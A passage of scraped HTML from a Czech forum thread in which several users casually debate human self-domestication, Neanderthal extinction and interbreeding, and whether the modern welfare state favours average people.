                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Mpohodar" class="user boys"><span itemprop="name">Mpohodar</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: Z domova">RE: RE: RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.24 09:08:09">31.05.24 09:08:09</span>
                |
                <a title="Příspěvek ID 154214" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154214#p154214">#154214 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>no vždyť napsal... od konce neolitu...!!! <img
src="//static.chatujme.cz/smiles/3419.gif" alt="&amp;ast;3419&amp;ast;"
title="Smajlík z kategorie Gesta" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/77.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154214&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154214">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154214/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154085/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154085&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154086"
        style="position:relative;padding-left: 75px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/beammeup" class="user boys"><span itemprop="name">beammeup</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: Z domova">RE: RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 21:52:24">30.05.24 21:52:24</span>
                |
                <a title="Příspěvek ID 154086" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154086#p154086">#154086 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>"Snad nejpřesvědčivější hypotézou je domněnka, že Homo sapiens
prošel samodomestikací, která vychází z našich poznatků o domestikaci
zvířat. Ovce, psi a další domestikované druhy se od svých divokých
předků liší řadou fyzických a behaviorálních znaků. Patří mezi ně
krotkost, menší plachost, mladistvý vzhled do dospělosti a menší
mozek"</p>

<p>A od konce 20. století se tento proces bohužel jen urychlil.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/beammeup.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154086&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154086">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154086/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154081/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154081&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154113"
        style="position:relative;padding-left: 90px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/krudox" class="user boys"><span itemprop="name">krudox</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: Z domova">RE: RE: RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 22:25:22">30.05.24 22:25:22</span>
                |
                <a title="Příspěvek ID 154113" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154113#p154113">#154113 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>domestikace předpokládá ten domov a toho pána domu, kdo jím měl být v
případě homo sapiens?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/krudox.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154113&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154113">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154113/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154086/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154086&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154142"
        style="position:relative;padding-left: 105px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/beammeup" class="user boys"><span itemprop="name">beammeup</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: Z domova">RE: RE: RE: RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 23:13:28">30.05.24 23:13:28</span>
                |
                <a title="Příspěvek ID 154142" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154142#p154142">#154142 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Pánem domu je kolektiv a ten dům je dnešní pokrokový stát, který všem
zaručuje (se snazi zarucit) bezstarostný život a odebírá jednotlivcum
veškerou zodpovědnost za svoji vlastni existenci. V důsledku čeho evoluce uz
neupřednostňuje stale chytřejší a schopnější jedince, ale spíše ty
průměrné.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/beammeup.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154142&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154142">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154142/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154113/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154113&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154143"
        style="position:relative;padding-left: 120px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/beammeup" class="user boys"><span itemprop="name">beammeup</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: Z domova">RE: RE: RE: RE: RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 23:14:39">30.05.24 23:14:39</span>
                |
                <a title="Příspěvek ID 154143" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154143#p154143">#154143 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>krudox: Precti si ten clanek. Velmi zajimava teorie.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/beammeup.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154143&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154143">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154143/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154142/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154142&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154155"
        style="position:relative;padding-left: 135px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="8">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/beammeup" class="user boys"><span itemprop="name">beammeup</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: Z domova">RE: RE: RE: RE: RE: RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 23:35:48">30.05.24 23:35:48</span>
                |
                <a title="Příspěvek ID 154155" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154155#p154155">#154155 (8)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>krudox: Každá vedecka teorie, která je pokrokarům nepříjemná, je
zajímavá. <img src="//static.chatujme.cz/smiles/18358.gif"
alt="&amp;ast;18358&amp;ast;" title="Smajlík z kategorie Zvířata" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/beammeup.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154155&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154155">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154155/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154143/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154143&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154107"
        style="position:relative;padding-left: 75px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/krudox" class="user boys"><span itemprop="name">krudox</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: Z domova">RE: RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 22:15:49">30.05.24 22:15:49</span>
                |
                <a title="Příspěvek ID 154107" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154107#p154107">#154107 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>neadrtálci měli velkej mozek, ale vymřeli, asi blbost zabíjí vše
kolem...</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/krudox.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154107&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154107">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154107/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154081/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154081&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154147"
        style="position:relative;padding-left: 90px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/beammeup" class="user boys"><span itemprop="name">beammeup</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: Z domova">RE: RE: RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 23:24:35">30.05.24 23:24:35</span>
                |
                <a title="Příspěvek ID 154147" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154147#p154147">#154147 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Skutecnost je spis takova, ze neandrtálci nevymřeli. Nejnovější poznatky
naznacují, že byli byli absorbováni genomem moderního člověka a ze stale
zijou v nas.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/beammeup.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154147&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154147">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154147/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154107/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154107&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154158"
        style="position:relative;padding-left: 105px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Shadow_of_Krak" class="user boys"><span itemprop="name">Shadow_of_Krak</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: Z domova">RE: RE: RE: RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 23:42:30">30.05.24 23:42:30</span>
                |
                <a title="Příspěvek ID 154158" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154158#p154158">#154158 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Už bylo doloženo, že s enekřížili a vymřeli, protože byli líní a
nemigrovali za lepšími životními podmínkami</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Shadow_of_Krak.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154158&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154158">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154158/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154147/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154147&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154159"
        style="position:relative;padding-left: 120px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Shadow_of_Krak" class="user boys"><span itemprop="name">Shadow_of_Krak</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: Z domova">RE: RE: RE: RE: RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 23:44:09">30.05.24 23:44:09</span>
                |
                <a title="Příspěvek ID 154159" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154159#p154159">#154159 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>s homo sapiens se nekřížili</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Shadow_of_Krak.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154159&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154159">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154159/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154158/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154158&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154161"
        style="position:relative;padding-left: 135px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="8">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
